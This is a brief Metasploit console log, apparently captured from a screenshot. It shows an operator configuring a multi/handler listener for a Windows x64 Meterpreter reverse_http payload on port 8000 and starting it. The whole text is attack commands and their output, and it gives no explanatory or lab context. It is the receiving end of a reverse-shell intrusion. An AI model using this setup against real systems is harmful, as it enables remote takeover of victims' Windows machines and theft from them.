 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpr
eter/reverse_http
payload => windows/x64/meterpreter/reverse_http
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 8000
lport => 8000
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started HTTP reverse handler on http://0.0.0.0:8000